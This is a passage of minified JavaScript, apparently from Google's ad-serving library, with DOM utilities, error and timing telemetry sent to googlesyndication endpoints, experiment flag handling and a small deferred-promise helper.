function Se(a){Me({display:"none"},function(b,c){a.style.setProperty(c,b,"important")})}function Te(){var a=P(Ue).B(Ve.g,Ve.defaultValue),b=Q.document;if(a.length&&b.head){a=z(a);for(var c=a.next();!c.done;c=a.next())if((c=c.value)&&b.head){var d=Je("META");b.head.appendChild(d);d.httpEquiv="origin-trial";d.content=c}}}function We(a){return ke(a,{va:function(){}})}function Je(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};var Xe=[];function Ye(){var a=Xe;Xe=[];a=z(a);for(var b=a.next();!b.done;b=a.next()){b=b.value;try{b()}catch(c){}}};function Ze(a,b){this.width=a;this.height=b}q=Ze.prototype;q.aspectRatio=function(){return this.width/this.height};q.isEmpty=function(){return!(this.width*this.height)};q.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};q.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};q.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this}; 
q.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};function $e(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function af(a){this.g=a||C.document||document}af.prototype.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function bf(a,b,c){typeof a.addEventListener==="function"&&a.addEventListener(b,c,!1)}function cf(a,b,c){return typeof a.removeEventListener==="function"?(a.removeEventListener(b,c,!1),!0):!1}function df(a){var b=ef;b.readyState==="complete"||b.readyState==="interactive"?(Xe.push(a),Xe.length===1&&(u.Promise?u.Promise.resolve().then(Ye):(a=window.setImmediate,typeof a==="function"?a(Ye):setTimeout(Ye,0)))):b.addEventListener("DOMContentLoaded",a)};function ff(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Je("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=fb(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}cf(e,"load",f);cf(e,"error",f)};bf(e,"load",f);bf(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)} 
function gf(a,b){var c=c===void 0?!1:c;var d="https://pagead2.googlesyndication.com/pagead/gen_204?id="+b;Me(a,function(e,f){if(e||e===0)d+="&"+f+"="+encodeURIComponent(String(e))});hf(d,c)} 
function hf(a,b){var c=window;b=b===void 0?!1:b;var d=d===void 0?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):ff(c,a,b===void 0?!1:b,d===void 0?!1:d)};var ef=document,Q=window;var jf=pa(["https://pagead2.googlesyndication.com/pagead/js/logging_library.js"]),kf=null;function lf(a,b){b=b===void 0?[]:b;var c=!1;C.google_logging_queue||(c=!0,C.google_logging_queue=[]);C.google_logging_queue.push([a,b]);if(a=c){if(kf==null){kf=!1;try{var d=He(C);d&&d.location.hash.indexOf("google_logging")!==-1&&(kf=!0)}catch(e){}}a=kf}a&&Ie(C.document,De(jf))};function mf(a){a=a===void 0?C:a;var b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch(e){}var c,d;return((c=b)==null?0:c.pageViewId)&&((d=b)==null?0:d.canonicalUrl)?b:null}function nf(a){return(a=a===void 0?mf():a)?Ge(a.master)?a.master:null:null};function of(a){var b=b===void 0?1:b;a=nf(mf(a))||a;a.google_unique_id=(a.google_unique_id||0)+b;return a.google_unique_id}function pf(a){a=a.google_unique_id;return typeof a==="number"?a:0}function qf(a){if(!a)return"";a=a.toLowerCase();a.substring(0,3)!="ca-"&&(a="ca-"+a);return a};function rf(a,b){var c=c===void 0?{}:c;this.error=a;this.meta=c;this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror"}function sf(a){return!!(a.error&&a.meta&&a.id)};function tf(a){return new rf(a,{message:uf(a)})}function uf(a){var b=a.toString();a.name&&b.indexOf(a.name)==-1&&(b+=": "+a.name);a.message&&b.indexOf(a.message)==-1&&(b+=": "+a.message);if(a.stack)a:{a=a.stack;var c=b;try{a.indexOf(c)==-1&&(a=c+"\n"+a);for(var d;a!=d;)d=a,a=a.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");b=a.replace(RegExp("\n *","g"),"\n");break a}catch(e){b=c;break a}b=void 0}return b};var vf=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)");function wf(a,b){this.g=a;this.i=b}function xf(a,b,c){this.url=a;this.A=b;this.g=!!c;this.depth=null};var yf=null;function zf(){var a=a===void 0?window:a;if(yf===null){yf="";try{var b="";try{b=a.top.location.hash}catch(d){b=a.location.hash}if(b){var c=b.match(/\bdeid=([\d,]+)/);yf=c?c[1]:""}}catch(d){}}return yf};function Af(){var a=a===void 0?C:a;return(a=a.performance)&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):Date.now()}function Bf(){var a=a===void 0?C:a;return(a=a.performance)&&a.now?a.now():null};function Cf(a,b){var c=Bf()||Af();this.label=a;this.type=b;this.value=c;this.duration=0;this.taskId=this.slotId=void 0;this.uniqueId=Math.random()};var Df=C.performance,Ef=!!(Df&&Df.mark&&Df.measure&&Df.clearMarks),Ff=me(function(){var a;if(a=Ef)a=zf(),a=!!a.indexOf&&a.indexOf("1337")>=0;return a});function Gf(a){this.i=[];this.l=a||C;var b=null;a&&(a.google_js_reporting_queue=a.google_js_reporting_queue||[],this.i=a.google_js_reporting_queue,b=a.google_measure_js_timing);this.g=Ff()||(b!=null?b:Math.random()<1)} 
function Hf(a){a.g=!1;if(a.i!==a.l.google_js_reporting_queue){if(Ff())for(var b=a.i,c=If,d=b.length,e=typeof b==="string"?b.split(""):b,f=0;f<d;f++)f in e&&c.call(void 0,e[f],f,b);a.i.length=0}}function If(a){a&&Df&&Ff()&&(Df.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_start"),Df.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_end"))}Gf.prototype.start=function(a,b){if(!this.g)return null;a=new Cf(a,b);b="goog_"+a.label+"_"+a.uniqueId+"_start";Df&&Ff()&&Df.mark(b);return a}; 
Gf.prototype.end=function(a){if(this.g&&typeof a.value==="number"){a.duration=(Bf()||Af())-a.value;var b="goog_"+a.label+"_"+a.uniqueId+"_end";Df&&Ff()&&Df.mark(b);!this.g||this.i.length>2048||this.i.push(a)}};function Jf(){this.l="&";this.i={};this.u=0;this.g=[]}function Mf(a,b){var c={};c[a]=b;return[c]}function Nf(a,b,c,d,e){var f=[];Me(a,function(g,h){(g=Of(g,b,c,d,e))&&f.push(h+"="+g)});return f.join(b)} 
function Of(a,b,c,d,e){if(a==null)return"";b=b||"&";c=c||",$";typeof c==="string"&&(c=c.split(""));if(a instanceof Array){if(d||(d=0),d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(Of(a[g],b,c,d+1,e));return f.join(c[d])}}else if(typeof a==="object")return e||(e=0),e<2?encodeURIComponent(Nf(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))} 
function Pf(a,b,c){b="https://"+b+c;var d=Qf(a)-c.length;if(d<0)return"";a.g.sort(function(m,n){return m-n});c=null;for(var e="",f=0;f<a.g.length;f++)for(var g=a.g[f],h=a.i[g],k=0;k<h.length;k++){if(!d){c=c==null?g:c;break}var l=Nf(h[k],a.l,",$");if(l){l=e+l;if(d>=l.length){d-=l.length;b+=l;e=a.l;break}c=c==null?g:c}}a="";c!=null&&(a=e+"trn="+c);return b+a}function Qf(a){var b=1,c;for(c in a.i)c.length>b&&(b=c.length);return 3997-b-a.l.length-1};var Rf=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),Sf=/#|$/;function Tf(a,b){var c=a.search(Sf);a:{var d=0;for(var e=b.length;(d=a.indexOf(b,d))>=0&&d<c;){var f=a.charCodeAt(d-1);if(f==38||f==63)if(f=a.charCodeAt(d+e),!f||f==61||f==38||f==35)break a;d+=e+1}d=-1}if(d<0)return null;e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))};function Uf(){var a=Vf;this.B=Wf;this.i=a===void 0?null:a;this.g=null;this.l=!1;this.u=this.I}q=Uf.prototype;q.qb=function(a){this.u=a};q.Ja=function(a){this.g=a};q.rb=function(a){this.l=a};q.fa=function(a,b,c){try{if(this.i&&this.i.g){var d=this.i.start(a.toString(),3);var e=b();this.i.end(d)}else e=b()}catch(h){b=!0;try{If(d),b=this.u(a,tf(h),void 0,c)}catch(k){this.I(217,k)}if(b){var f,g;(f=window.console)==null||(g=f.error)==null||g.call(f,h)}else throw h;}return e}; 
q.Ia=function(a,b){var c=this;return function(){var d=Ea.apply(0,arguments);return c.fa(a,function(){return b.apply(void 0,d)})}}; 
q.I=function(a,b,c,d,e){e=e||"jserror";var f=void 0;try{var g=new Jf;g.g.push(1);g.i[1]=Mf("context",a);sf(b)||(b=tf(b));if(b.msg){var h=b.msg.substring(0,512);g.g.push(2);g.i[2]=Mf("msg",h)}var k=b.meta||{};if(this.g)try{this.g(k)}catch(Wd){}if(d)try{d(k)}catch(Wd){}d=[k];g.g.push(3);g.i[3]=d;var l;if(!(l=t)){h=C;d=[];k=null;do{var m=h;if(Ge(m)){var n=m.location.href;k=m.document&&m.document.referrer||null}else n=k,k=null;d.push(new xf(n||"",m));try{h=m.parent}catch(Wd){h=null}}while(h&&m!==h);n= 
0;for(var p=d.length-1;n<=p;++n)d[n].depth=p-n;m=C;if(m.location&&m.location.ancestorOrigins&&m.location.ancestorOrigins.length===d.length-1)for(p=1;p<d.length;++p){var x=d[p];x.url||(x.url=m.location.ancestorOrigins[p-1]||"",x.g=!0)}l=d}var t=l;var A=new xf(C.location.href,C,!1);l=null;var B=t.length-1;for(m=B;m>=0;--m){var V=t[m];!l&&vf.test(V.url)&&(l=V);if(V.url&&!V.g){A=V;break}}V=null;var pb=t.length&&t[B].url;A.depth!==0&&pb&&(V=t[B]);f=new wf(A,V);if(f.i){var qb=f.i.url||"";g.g.push(4);g.i[4]= 
Mf("top",qb)}var Kf={url:f.g.url||""};if(f.g.url){var Lf=f.g.url.match(Rf),wi=Lf[1],xi=Lf[3],yi=Lf[4];t="";wi&&(t+=wi+":");xi&&(t+="//",t+=xi,yi&&(t+=":"+yi));var zi=t}else zi="";Kf=[Kf,{url:zi}];g.g.push(5);g.i[5]=Kf;Xf(this.B,e,g,this.l,c)}catch(Wd){try{var Ai,Bi;Xf(this.B,e,{context:"ecmserr",rctx:a,msg:uf(Wd),url:(Bi=(Ai=f)==null?void 0:Ai.g.url)!=null?Bi:""},this.l,c)}catch(Vs){}}return!0}; 
q.ya=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0,c.g||void 0)})};function Yf(a){this.j=F(a)}y(Yf,O);var Zf=[2,3,4];function $f(a){this.j=F(a)}y($f,O);var ag=[3,4,5],bg=[6,7];function cg(a){this.j=F(a)}y(cg,O);var dg=[4,5];function eg(a,b){var c=J(a,$f,2,H());if(!c.length)return fg(a,b);a=N(a,1);if(a===1){var d=eg(c[0],b);return d.success?{success:!0,value:!d.value}:d}c=hb(c,function(h){return eg(h,b)});switch(a){case 2:var e;return(e=(d=v(c,"find").call(c,function(h){return h.success&&!h.value}))!=null?d:v(c,"find").call(c,function(h){return!h.success}))!=null?e:{success:!0,value:!0};case 3:var f,g;return(g=(f=v(c,"find").call(c,function(h){return h.success&&h.value}))!=null?f:v(c,"find").call(c,function(h){return!h.success}))!= 
null?g:{success:!0,value:!1};default:return{success:!1,O:3}}} 
function fg(a,b){var c=zd(a,ag);a:{switch(c){case 3:var d=Nd(a,3,ag);break a;case 4:d=Nd(a,4,ag);break a;case 5:d=Nd(a,5,ag);break a}d=void 0}if(!d)return{success:!1,O:2};b=(b=b[c])&&b[d];if(!b)return{success:!1,property:d,la:c,O:1};try{var e=b.apply;var f=nd(a,8,Qc,H());var g=e.call(b,null,oa(f))}catch(h){return{success:!1,property:d,la:c,O:2}}e=N(a,1);if(e===4)return{success:!0,value:!!g};if(e===5)return{success:!0,value:g!=null};if(e===12)a=M(a,yd(a,bg,7));else a:{switch(c){case 4:a=Md(a,yd(a, 
bg,6));break a;case 5:a=M(a,yd(a,bg,7));break a}a=void 0}if(a==null)return{success:!1,property:d,la:c,O:3};if(e===6)return{success:!0,value:g===a};if(e===9)return{success:!0,value:g!=null&&Ta(String(g),a)===0};if(g==null)return{success:!1,property:d,la:c,O:4};switch(e){case 7:c=g<a;break;case 8:c=g>a;break;case 12:c=Wb(a)&&Wb(g)&&(new RegExp(a)).test(g);break;case 10:c=g!=null&&Ta(String(g),a)===-1;break;case 11:c=g!=null&&Ta(String(g),a)===1;break;default:return{success:!1,O:3}}return{success:!0, 
value:c}}function gg(a,b){return a?b?eg(a,b):{success:!1,O:1}:{success:!0,value:!0}};function Cd(a){this.j=F(a)}y(Cd,O);function hg(a){return nd(a,4,Qc,H())};function ig(a){this.j=F(a)}y(ig,O);ig.prototype.getValue=function(){return I(this,Cd,2)};function jg(a){this.j=F(a)}y(jg,O);var kg=ee(jg),lg=[1,2,3,6,7,8];function mg(a){this.j=F(a)}y(mg,O);function ng(a,b){try{var c=function(d){var e={};return[(e[d.La]=d.Ha,e)]};return JSON.stringify([a.filter(function(d){return d.wa}).map(c),Wc(b),a.filter(function(d){return!d.wa}).map(c)])}catch(d){return og(d,b),""}}function og(a,b){try{gf({m:uf(a instanceof Error?a:Error(String(a))),b:N(b,1)||null,v:M(b,2)||null},"rcs_internal")}catch(c){}}function pg(a,b){var c=new mg;a=Zd(c,1,a);b=Xd(a,2,b);this.l=be(b)};function qg(a){this.j=F(a)}y(qg,O);qg.prototype.getWidth=function(){return L(this,3)};qg.prototype.getHeight=function(){return L(this,4)};function rg(a){this.j=F(a)}y(rg,O);function sg(a){this.j=F(a)}y(sg,O);sg.prototype.getWidth=function(){return Ld(this,1)};function tg(a,b){return jd(a,1,b==null?b:Gc(b))}sg.prototype.getHeight=function(){return Ld(this,2)};function ug(a,b){return jd(a,2,b==null?b:Gc(b))};function vg(a){this.j=F(a)}y(vg,O);function wg(a){this.j=F(a)}y(wg,O);function xg(a){this.j=F(a)}y(xg,O);xg.prototype.getValue=function(){return N(this,1)};function yg(a){this.j=F(a)}y(yg,O);yg.prototype.getContentUrl=function(){return M(this,4)};function zg(a){this.j=F(a)}y(zg,O);function Ag(a){this.j=F(a)}y(Ag,O);function Bg(a){return Ad(a,zg,3)};function Cg(a){this.j=F(a)}y(Cg,O);Cg.prototype.getContentUrl=function(){return M(this,1)};function Dg(a){this.j=F(a)}y(Dg,O);function Eg(a){this.j=F(a)}y(Eg,O);function Fg(a){var b=new Eg;return Zd(b,1,a)};function Gg(a){this.j=F(a)}y(Gg,O);var Hg=[4,5,6,8,9,10,11,12,13,14,15,16,17,18,19];function Ig(a){this.j=F(a)}y(Ig,O);function Jg(a){this.j=F(a)}y(Jg,O);function Kg(a,b){return Zd(a,1,b)}function Lg(a,b){return Zd(a,2,b)};function Mg(a){this.j=F(a)}y(Mg,O);var Ng=[1,2];function Og(a){this.j=F(a)}y(Og,O);function Pg(a,b){return Ed(a,1,b)}function Qg(a,b){return Gd(a,2,b)}function Rg(a,b){return td(a,4,b,Dc)}function Sg(a,b){return Gd(a,5,b)}function Tg(a,b){return Zd(a,6,b)};function Ug(a){this.j=F(a)}y(Ug,O);var Vg=[1,2,3,4,6];function Wg(a){this.j=F(a)}y(Wg,O);function Xg(a){this.j=F(a)}y(Xg,O);Xg.prototype.getTagSessionCorrelator=function(){return Ld(this,2)};function Yg(a){var b=new Xg;return Fd(b,4,Zg,a)}var Zg=[4,5,7,8,9];function $g(a){this.j=F(a)}y($g,O);function ah(a){this.j=F(a)}y(ah,O);function bh(){var a=ae(ch());return Xd(a,1,dh())};function eh(a){this.j=F(a)}y(eh,O);function fh(a){this.j=F(a)}y(fh,O);fh.prototype.getTagSessionCorrelator=function(){return Ld(this,1)};function gh(a){this.j=F(a)}y(gh,O);var hh=[1,7],ih=[4,6,8];function jh(){pg.apply(this,arguments)}y(jh,pg);function kh(){jh.apply(this,arguments)}y(kh,jh);kh.prototype.Wb=function(){this.u.apply(this,oa(Ea.apply(0,arguments).map(function(a){return{wa:!0,La:3,Ha:Wc(a)}})))};kh.prototype.za=function(){this.u.apply(this,oa(Ea.apply(0,arguments).map(function(a){return{wa:!0,La:4,Ha:Wc(a)}})))};kh.prototype.ma=function(){this.u.apply(this,oa(Ea.apply(0,arguments).map(function(a){return{wa:!0,La:7,Ha:Wc(a)}})))};function lh(a,b){if(u.globalThis.fetch)u.globalThis.fetch(a,{method:"POST",body:b,keepalive:b.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){});else{var c=new XMLHttpRequest;c.open("POST",a,!0);c.send(b)}};function mh(a,b,c,d,e,f,g,h){kh.call(this,a,b);this.V=c;this.M=d;this.ca=e;this.D=f;this.G=g;this.B=h;this.g=[];this.i=null;this.C=!1}y(mh,kh);function nh(a){a.i!==null&&(clearTimeout(a.i),a.i=null);if(a.g.length){var b=ng(a.g,a.l);a.M(a.V+"?e=1",b);a.g=[]}} 
mh.prototype.u=function(){var a=Ea.apply(0,arguments),b=this;try{this.G&&ng(this.g.concat(a),this.l).length>=65536&&nh(this),this.B&&!this.C&&(this.C=!0,oh(this.B,function(){nh(b)})),this.g.push.apply(this.g,oa(a)),this.g.length>=this.D&&nh(this),this.g.length&&this.i===null&&(this.i=setTimeout(function(){nh(b)},this.ca))}catch(c){og(c,this.l)}}; 
function ph(a,b,c,d,e,f){mh.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",lh,c===void 0?1E3:c,d===void 0?100:d,(e===void 0?!1:e)&&!!u.globalThis.fetch,f)}y(ph,mh);function qh(a,b,c){var d=d===void 0?new ph(6,"unknown",b):d;this.B=a;this.u=c;this.i=d;this.g=[];this.l=a>0&&Le()<1/a}function rh(a,b,c,d,e,f){if(a.l){var g=Lg(Kg(new Jg,b),c);b=Tg(Qg(Pg(Sg(Rg(new Og,d),e),g),a.g.slice()),f);b=Yg(b);a.i.za(sh(a,b));if(f===1||f===3||f===4&&!a.g.some(function(h){return N(h,1)===N(g,1)&&N(h,2)===c}))a.g.push(g),a.g.length>100&&a.g.shift()}}function th(a,b,c,d){if(a.l){var e=new Ig;b=Rd(e,1,b);c=Rd(b,2,c);d=Yd(c,3,d);c=new Xg;d=Fd(c,8,Zg,d);a.i.za(sh(a,d))}} 
function uh(a,b,c,d,e){if(a.l){var f=new cg;b=Ed(f,1,b);c=Yd(b,2,c);d=Rd(c,3,d);if(e.la===void 0)$d(d,4,dg,e.O);else switch(e.la){case 3:c=new Yf;c=$d(c,2,Zf,e.property);e=Yd(c,1,e.O);Fd(d,5,dg,e);break;case 4:c=new Yf;c=$d(c,3,Zf,e.property);e=Yd(c,1,e.O);Fd(d,5,dg,e);break;case 5:c=new Yf,c=$d(c,4,Zf,e.property),e=Yd(c,1,e.O),Fd(d,5,dg,e)}e=new Xg;e=Fd(e,9,Zg,d);a.i.za(sh(a,e))}} 
function sh(a,b){var c=Date.now();c=v(Number,"isFinite").call(Number,c)?Math.round(c):0;b=Td(b,1,c);c=We(window);b=Td(b,2,c);return Td(b,6,a.B)};function P(a){var b="Ga";if(a.Ga&&a.hasOwnProperty(b))return a.Ga;b=new a;return a.Ga=b};function vh(){var a={};this.N=(a[3]={},a[4]={},a[5]={},a)};var wh=/^true$/.test("false");function xh(a,b){switch(b){case 1:return Nd(a,1,lg);case 2:return Nd(a,2,lg);case 3:return Nd(a,3,lg);case 6:return Nd(a,6,lg);case 8:return Nd(a,8,lg);default:return null}}function yh(a,b){if(!a)return null;switch(b){case 1:return K(a,1);case 7:return M(a,3);case 2:return Md(a,2);case 3:return M(a,3);case 6:return hg(a);case 8:return hg(a);default:return null}} 
var zh=me(function(){if(!wh)return{};try{var a=a===void 0?window:a;try{var b=a.sessionStorage.getItem("GGDFSSK")}catch(c){b=null}if(b)return JSON.parse(b)}catch(c){}return{}});function Ah(a,b,c,d){var e=d=d===void 0?0:d,f,g;P(Bh).l[e]=(g=(f=P(Bh).l[e])==null?void 0:f.add(b))!=null?g:(new u.Set).add(b);e=zh();if(e[b]!=null)return e[b];b=Ch(d)[b];if(!b)return c;b=kg(JSON.stringify(b));b=Dh(b);a=yh(b,a);return a!=null?a:c} 
function Dh(a){var b=P(vh).N;if(b&&zd(a,lg)!==8){var c=jb(J(a,ig,5,H()),function(f){f=gg(I(f,$f,1),b);return f.success&&f.value});if(c){var d;return(d=c.getValue())!=null?d:null}}var e;return(e=I(a,Cd,4))!=null?e:null}function Bh(){this.i={};this.u=[];this.l={};this.g=new u.Map}function Eh(a,b,c){return!!Ah(1,a,b===void 0?!1:b,c)}function Fh(a,b,c){b=b===void 0?0:b;a=Number(Ah(2,a,b,c));return isNaN(a)?b:a}function Gh(a,b,c){b=b===void 0?"":b;a=Ah(3,a,b,c);return typeof a==="string"?a:b} 
function Hh(a,b,c){b=b===void 0?[]:b;a=Ah(6,a,b,c);return Array.isArray(a)?a:b}function Ih(a,b,c){b=b===void 0?[]:b;a=Ah(8,a,b,c);return Array.isArray(a)?a:b}function Ch(a){return P(Bh).i[a]||(P(Bh).i[a]={})}function Jh(a,b){var c=Ch(b);Me(a,function(d,e){if(c[e]){d=kg(JSON.stringify(d));var f=yd(d,lg,8);if(Cc(G(d,f))!=null){var g=kg(JSON.stringify(c[e]));f=Ad(d,Cd,4);g=hg(Bd(g));Hd(f,g)}c[e]=Wc(d)}else c[e]=d})} 
function Kh(a,b,c,d,e){e=e===void 0?!1:e;var f=[],g=[];b=z(b);for(var h=b.next();!h.done;h=b.next()){h=h.value;for(var k=Ch(h),l=z(a),m=l.next();!m.done;m=l.next()){m=m.value;var n=zd(m,lg),p=xh(m,n);if(p){var x=void 0,t=void 0,A=void 0;var B=(x=(A=P(Bh).g.get(h))==null?void 0:(t=A.get(p))==null?void 0:t.slice(0))!=null?x:[];a:{x=p;t=n;A=new Ug;switch(t){case 1:$d(A,1,Vg,x);break;case 2:$d(A,2,Vg,x);break;case 3:$d(A,3,Vg,x);break;case 6:$d(A,4,Vg,x);break;case 8:$d(A,6,Vg,x);break;default:B=void 0; 
break a}td(A,5,B,Dc);B=A}if(x=B)t=void 0,x=!((t=P(Bh).l[h])==null||!t.has(p));x&&f.push(B);if(n===8&&k[p])B=kg(JSON.stringify(k[p])),n=Ad(m,Cd,4),B=hg(Bd(B)),Hd(n,B);else{if(n=B)x=void 0,n=!((x=P(Bh).g.get(h))==null||!x.has(p));n&&g.push(B)}e||(n=p,B=h,x=d,t=P(Bh),t.g.has(B)||t.g.set(B,new u.Map),t.g.get(B).has(n)||t.g.get(B).set(n,[]),x&&t.g.get(B).get(n).push(x));k[p]=Wc(m)}}}if(f.length||g.length)a=d!=null?d:void 0,c.l&&c.u&&(d=new Wg,f=Gd(d,2,f),g=Gd(f,3,g),a&&Sd(g,1,a),f=new Xg,g=Fd(f,7,Zg,g), 
c.i.za(sh(c,g)))}function Lh(a,b){b=Ch(b);a=z(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=kg(JSON.stringify(c)),e=zd(d,lg);(d=xh(d,e))&&(b[d]||(b[d]=c))}}function Mh(){return v(Object,"keys").call(Object,P(Bh).i).map(function(a){return Number(a)})}function Nh(a){(r=P(Bh).u,v(r,"includes")).call(r,a)||Jh(Ch(4),a)};function Oh(a,b,c){c.hasOwnProperty(a)||Object.defineProperty(c,String(a),{value:b})}function Ph(a,b,c){return b[a]||c}function Qh(a){Oh(5,Eh,a);Oh(6,Fh,a);Oh(7,Gh,a);Oh(8,Hh,a);Oh(17,Ih,a);Oh(13,Lh,a);Oh(15,Nh,a)} 
function Rh(a){Oh(4,function(b){P(vh).N=b},a);Oh(9,function(b,c){var d=P(vh);d.N[3][b]==null&&(d.N[3][b]=c)},a);Oh(10,function(b,c){var d=P(vh);d.N[4][b]==null&&(d.N[4][b]=c)},a);Oh(11,function(b,c){var d=P(vh);d.N[5][b]==null&&(d.N[5][b]=c)},a);Oh(14,function(b){for(var c=P(vh),d=z([3,4,5]),e=d.next();!e.done;e=d.next())e=e.value,v(Object,"assign").call(Object,c.N[e],b[e])},a)}function Sh(a){a.hasOwnProperty("init-done")||Object.defineProperty(a,"init-done",{value:!0})};function Th(){}Th.prototype.l=function(){};Th.prototype.i=function(){};Th.prototype.u=function(){return[]};Th.prototype.g=function(){return[]};function Uh(a,b,c){a.l=Ph(1,b,function(){});a.u=function(d,e){return Ph(2,b,function(){return[]})(d,c,e)};a.g=function(){return Ph(3,b,function(){return[]})(c)};a.i=function(d){Ph(16,b,function(){})(d,c)}};function Vh(){this.domain="pagead2.googlesyndication.com";this.path="/pagead/gen_204?id=";this.g=Math.random()}function Wh(a,b){b>=0&&b<=1&&(a.g=b)}function Xf(a,b,c,d,e){if(((d===void 0?0:d)?a.g:Math.random())<(e||.01))try{if(c instanceof Jf)var f=c;else f=new Jf,Me(c,function(h,k){var l=f,m=l.u++;h=Mf(k,h);l.g.push(m);l.i[m]=h});var g=Pf(f,a.domain,a.path+b+"&");g&&ff(C,g,!1,!1)}catch(h){}};var Wf,Xh,Vf=new Gf(window);(function(a){Wf=a!=null?a:new Vh;typeof window.google_srt!=="number"&&(window.google_srt=Math.random());Wh(Wf,window.google_srt);Xh=new Uf;Xh.Ja(function(){});Xh.rb(!0);window.document.readyState==="complete"?window.google_measure_js_timing||Hf(Vf):Vf.g&&bf(window,"load",function(){window.google_measure_js_timing||Hf(Vf)})})();var Yh=(new Date).getTime();var Zh={tc:0,sc:1,oc:2,jc:3,qc:4,kc:5,rc:6,mc:7,nc:8,hc:9,lc:10,uc:11};var $h={wc:0,xc:1,vc:2};function ai(){this.i=new bi(this);this.g=0}ai.prototype.resolve=function(a){ci(this);this.g=1;this.u=a;di(this.i)};ai.prototype.reject=function(a){ci(this);this.g=2;this.l=a;di(this.i)};function ci(a){if(a.g!=0)throw Error("Already resolved/rejected.");}function bi(a){this.g=a}bi.prototype.then=function(a,b){if(this.i)throw Error("Then functions already set.");this.i=a;this.l=b;di(this)}; 
function di(a){switch(a.g.g){case 0:break;case 1:a.i&&a.i(a.g.u);break;case 2:a.l&&a.l(a.g.l);break;default:throw Error("Unhandled deferred state.");}};function ei(a){this.g=a.slice(0)}q=ei.prototype;q.forEach=function(a){var b=this;this.g.forEach(function(c,d){return void a(c,d,b)})};q.filter=function(a){return new ei(gb(this.g,a))};q.apply=function(a){return new ei(a(this.g.slice(0)))};q.sort=function(a){return new ei(this.g.slice(0).sort(a))};q.get=function(a){return this.g[a]};q.add=function(a){var b=this.g.slice(0);b.push(a);return new ei(b)};function fi(a,b){for(var c=[],d=a.length,e=0;e<d;e++)c.push(a[e]);c.forEach(b,void 0)};function gi(){this.g={};this.i={}}gi.prototype.set=function(a,b){var c=hi(a);this.g[c]=b;this.i[c]=a};gi.prototype.get=function(a,b){a=hi(a);return this.g[a]!==void 0?this.g[a]:b};gi.prototype.clear=function(){this.g={};this.i={}};function hi(a){return a instanceof Object?String(Ka(a)):a+""};function ii(a,b){this.g=a;this.i=b}ii.prototype.getValue=function(){return this.g.value};function ji(a){return a.g!=null?a.getValue():null}function ki(a,b){a.g!=null&&b(a.getValue());return a}ii.prototype.map=function(a){return this.g!=null?(a=a(this.getValue()),a instanceof ii?a:li(a)):this};function mi(a,b){a.g!=null||b(a.i);return a}function li(a){return new ii({value:a},null)}function ni(a){return new ii(null,a)}function oi(a){try{return li(a())}catch(b){return ni(b)}};function pi(a){this.g=new gi;if(a)for(var b=0;b<a.length;++b)this.add(a[b])}pi.prototype.add=function(a){this.g.set(a,!0)};pi.prototype.contains=function(a){return this.g.g[hi(a)]!==void 0};function qi(){this.g=new gi}qi.prototype.set=function(a,b){var c=this.g.get(a);c||(c=new pi,this.g.set(a,c));c.add(b)};function ri(a){this.j=F(a)}y(ri,O);ri.prototype.getId=function(){return Pd(this,3)};function si(a){var b=a.Za===void 0?void 0:a.Za;var c=a.yb===void 0?void 0:a.yb;var d=a.Lb===void 0?void 0:a.Lb;a=a.pb===void 0?void 0:a.pb;this.g=c;this.u=new ei(b||[]);this.l=a;this.i=d};function ti(a){var b=a.length;if(b===0)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return c>0?c:4294967296+c};function ui(a){var b=[],c=a.u;c&&c.g.length&&b.push({da:"a",ja:vi(c)});a.g!=null&&b.push({da:"as",ja:a.g});a.i!=null&&b.push({da:"i",ja:String(a.i)});a.l!=null&&b.push({da:"rp",ja:String(a.l)});b.sort(function(d,e){return d.da.localeCompare(e.da)});b.unshift({da:"t",ja:"aa"});return b}function vi(a){a=a.g.slice(0).map(Ci);a=JSON.stringify(a);return ti(a)}function Ci(a){var b={};Qc(G(a,7))!=null&&(b.q=Pd(a,7));Jd(a,2)!=null&&(b.o=Jd(a,2,hd));Jd(a,5)!=null&&(b.p=Jd(a,5,hd));return b};function 